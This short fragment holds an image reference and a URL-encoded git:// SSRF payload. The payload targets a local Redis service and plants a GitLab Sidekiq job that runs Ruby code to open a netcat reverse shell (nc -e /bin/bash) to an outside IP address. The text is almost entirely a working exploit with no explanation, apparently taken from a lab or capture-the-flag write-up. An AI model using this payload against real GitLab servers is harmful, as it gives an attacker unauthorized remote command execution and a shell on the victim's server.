 git://[0:0:0:0:0:ffff:127.0.0.1]:6379/%0D%0A+multi%0D%0A+sadd+resque%3Agitlab%3Aqueues+system_hook_push%0D%0A+lpush+resque%3Agitlab%3Aqueue%3Asystem_hook_push+%22%7B%5C%22class%5C%22%3A%5C%22GitlabShellWorker%5C%22%2C%5C%22args%5C%22%3A%5B%5C%22class_eval%5C%22%2C%5C%22open%28%5C%27%7Cnc+-e+%2Fbin%2Fbash+10.10.15.71+4141%5C%27%29.read%5C%22%5D%2C%5C%22retry%5C%22%3A3%2C%5C%22queue%5C%22%3A%5C%22system_hook_push%5C%22%2C%5C%22jid%5C%22%3A%5C%22ad52abc5641173e217eb2e52%5C%22%2C%5C%22created_at%5C%22%3A1513714403.8122594%2C%5C%22enqueued_at%5C%22%3A1513714403.8129568%7D%22%0D%0A+exec%0D%0A+exec%0D%0A%2Fssrf.git